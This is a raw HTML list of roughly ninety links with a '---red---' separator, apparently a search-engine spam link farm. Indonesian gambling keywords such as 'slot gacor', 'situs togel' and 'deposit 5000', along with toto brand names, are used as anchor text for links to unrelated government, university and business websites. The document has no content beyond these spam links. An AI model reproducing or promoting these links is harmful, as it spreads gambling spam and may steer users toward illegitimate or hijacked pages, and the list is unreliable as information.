<p><a href="https://www.parcocommercialelefontane.it/">depo 5k</a></p>
<p><a href="https://linklist.bio/kembangtoto">kembangtoto</a></p> 

<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://specsutra.com/">gemilangtoto</a></p>

<p><a href="https://iapsm.org/">situs toto</a></p>
<p><a href="https://sisetc.gov.bz/">deposit pulsa</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://heylink.me/gemilang77link/">https://heylink.me/gemilang77link/</p>

<p><a href="https://vestnik.tou.edu.kz/">situs toto</a></p>
<p><a href="https://retis.igeo.ufrj.br/">situs togel</a></p>
<p><a href="https://addontechnology.in/">Kembang88</a></p>
<p><a href="https://nrims.uncst.go.ug/">Situs togel</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>

<p><a href="https://www.harbra.com.br/">kembang88</a></p>
<p><a href="https://roma.fssp.it/">primatoto</a></p>
<p><a href="https://addontechnology.in/">https://addontechnology.in/</a></p>
<p><a href="https://castorani.it/">situs qris</a></p>
<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>

<p><a href="https://konsepsi.org/">kembangtoto</a></p>
<p><a href="https://sp.outletdastintas.com.br/">slot qris</a></p>
<p><a href="https://impactvideo.parami.edu.mm/">primatoto</a></p>
<p><a href="https://www.een.rs/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>

<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://blog.mocelin.ind.br/">slot pulsa</a></p>

<p><a href="https://ct.gr/">gemilangtoto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">slot qris</a></p>
<p><a href="https://hotel.kasaulicastle.com/">primatoto</a></p>
<p><a href="https://www.victory-tractor.com/">primatoto</a></p>
<p><a href="https://blog.scottishkiltshop.com/">situs togel</a></p>

<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://campingrozenhof.com/nl/">https://campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>
<p><a href="https://www.perumdamtkr.com/">primatoto</a></p>
<p><a href="https://hyderabad.indusschool.com/">toto togel</a></p>

<p><a href="http://www.agrinc.gov.za/">situs toto</a></p>
<p><a href="https://gfletchy.com/dotty/">gemilangtoto</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">situs toto</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://www.lednica2000.pl/">primatoto</a></p>
<p><a href="https://pam.minsa.gob.pa/">kembangtoto</a></p>
<p><a href="https://ims.jit.ac.in/">situs toto</a></p>
<p><a href="https://revista.aac.org.ar/">situs toto</a></p>
<p><a href="https://tour.sharevision.ca/">slot gacor</a></p>

<p><a href="https://consolemaniagames.com/">toto</a></p>
<p><a href="https://gkpz.hr/">situs toto</a></p>
<p><a href="https://eivaiumlinguistaai.ufop.br/">deposit 5000</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>

<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>
<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>
<p><a href="https://slopega.me/">https://slopega.me/</a></p>

<p><a href="https://bmc-agricola.es/en/">deposit 5000</a></p>


------------------------------red----------------------------------------
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto 4d</a></p>
<p><a href="https://www.stompsoftware.com/">toto thailand</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>

<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>
<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>

<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">slot qris</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">Kembangtoto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">slot 5k</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://rchi.ca/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>

<p><a href="https://uganc.edu.gn/">situs togel</a></p>
